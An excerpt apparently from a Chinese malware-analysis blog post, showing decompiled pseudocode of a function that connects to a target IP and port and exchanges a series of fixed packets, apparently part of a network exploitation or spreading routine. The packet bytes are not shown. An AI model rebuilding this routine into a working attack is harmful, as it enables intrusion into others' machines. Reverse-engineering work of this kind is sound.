 int __cdecl sub_4072A0(char *cp, int a2, u_short hostshort)
{
*(_DWORD *)&name.sa_data[2] = inet_addr(cp);
*(_WORD *)name.sa_data = htons(hostshort);
v3 = socket(2, 1, 0);
v4 = v3;
if ( v3 != -1 )
{
if ( connect(v3, &name, 16) != -1
&& send(v4, byte_42E544, 137, 0) != -1
&& recv(v4, &buf, 1024, 0) != -1
&& send(v4, byte_42E5D0, 140, 0) != -1
&& recv(v4, &buf, 1024, 0) != -1 )
{
v5 = v19;
byte_42E67C = v19;
v10 = v20;
byte_42E67D = v20;
if ( send(v4, byte_42E65C, 96, 0) != -1 && recv(v4, &buf, 1024, 0) != -1 )
{
byte_42E6D8 = v17;
byte_42E6D9 = v18;
byte_42E6DC = v5;
byte_42E6DD = v10;
byte_42E72C = v17;
byte_42E72D = v18;
byte_42E730 = v5;
byte_42E731 = v10;
if ( send(v4, byte_42E6BC, 82, 0) != -1 && recv(v4, &buf, 1024, 0) != -1 && v21
{
v6 = v15;
v12 = v16;
v7 = sub_406EB0(v15, v16);
v8 = sub_406ED0(v6);
sub_406F50(v4, v7, v8);
}
}
}
closesocket(v4);
}
return 0;
}
娜璋AI安全之家
https://blog.csdn.net/Eastmount